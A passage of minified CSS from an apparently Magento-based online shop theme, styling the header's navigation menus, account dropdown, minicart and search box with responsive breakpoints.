.page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#333;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top>span{border-bottom-color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a{position:relative;color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:focus{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{background:#555555}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}}.cms-index-index .page-wrapper .page-header.header-type2{border-bottom:none}.page-wrapper .page-header.header-type2{background:#ffffff;margin-bottom:25px;border-bottom:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content{padding-top:0;padding-bottom:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{float:left;width:18%;position:relative;height:100px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo-home{display:table;height:100%}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{margin:0;max-width:100%;display:table-cell;vertical-align:middle;height:100%;float:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{float:right;width:16%;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:block;position:relative;text-align:center}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-user{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-user{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown{display:none;min-width:200px;position:absolute;right:0;margin:0;top:100%;padding:15px;background:#ffffff;color:#555555;z-index:4;border:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links{list-style:outside none none;margin:0;padding:0;text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li{display:block;margin-bottom:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a{color:#666;display:block;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:active{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li a:hover{color:#c19d59;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links>li span:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language{text-align:left}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-currency{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language #switcher-language{border-top:1px solid #e1e1e1;display:block;margin-top:10px;padding-top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>strong{display:block;font-size:14px;margin-bottom:10px;text-transform:uppercase;color:#666}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul{list-style:outside none none;margin:0;padding:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:active{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper{margin:0;width:100%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{display:block;padding:38px 0;text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#333;line-height:23px;content:"\f07a";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:23px;content:"\f00d";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#c19d59;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:4px;text-align:center;top:28px;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block{display:block;text-align:center;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-search{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-search{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{display:none;min-width:300px;position:absolute;right:0;margin:0;top:100%;z-index:4}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .control input{background:#fff none repeat scroll 0 0;border:1px solid #e1e1e1;color:#333;height:56px;padding:0 50px 0 15px;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search{background:transparent;border:1px solid transparent;color:#c19d59;height:56px;position:absolute;right:0;top:0;font-size:18px;padding:0 15px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:transparent;border-color:transparent;color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block.active .block-content.dropdown{display:block}.page-wrapper .page-header.header-type2 .nav-sections-item-content>.switcher{display:none}@media (max-width:1199px){.page-wrapper .page-header.header-type2{margin-bottom:25px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:5px;padding-bottom:5px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:38px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%;height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{padding:0 0 0 40px;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:23px;left:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:before{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#666;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu 